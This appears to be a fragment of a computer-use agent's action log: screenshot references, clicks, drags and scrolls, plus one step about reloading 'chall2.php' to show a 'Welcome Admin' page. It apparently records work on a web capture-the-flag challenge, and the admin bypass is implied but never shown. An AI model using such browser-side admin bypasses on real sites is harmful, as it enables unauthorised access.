
triple_click(338, 363)
left_click_drag(259, 467, 682, 470)

scroll(680, 479, "down", 1)
left_click_drag(368, 575, 1054, 563)

left_click_drag(555, 722, 807, 716)

scroll(577, 458, "up", 4)
scroll(525, 477, "down", 4)
Close the developer tools and reload chall2.php to show 'Welcome Admin' with its warnings.
left_click(875, 212)

key("End")
